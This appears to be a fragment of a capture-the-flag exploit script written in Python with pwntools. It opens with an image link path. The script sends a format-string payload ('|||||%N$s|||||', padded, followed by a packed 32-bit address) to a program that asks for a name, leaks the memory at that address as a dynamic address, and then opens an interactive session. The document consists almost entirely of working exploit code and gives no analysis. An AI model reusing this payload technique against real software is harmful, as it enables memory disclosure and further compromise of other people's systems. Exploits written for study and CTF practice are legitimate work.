 def recv_and_send(content):
    r.recvuntil(b"What's your name again?\n")
    r.sendline(content)
    r.recvuntil("Oh, that's right! Welcome back |||||")
    leak_content = r.recvuntil("|||||")[:-5]
    return leak_content

fill_len = 0x30
offset = 11 + int(fill_len/4)
find_dynamic_addr = 0x080480bc

leak_payload = "|||||%{}$s|||||".format(offset)
leak_payload = leak_payload.ljust(0x30,"a")
leak_payload = bytes(leak_payload,"utf-8")
leak_payload += p32(find_dynamic_addr)

dynamic_addr = u32(recv_and_send(leak_payload)[:4])
print(">>>Get dynamic_addr : 0x{:x}".format(dynamic_addr))

r.interactive()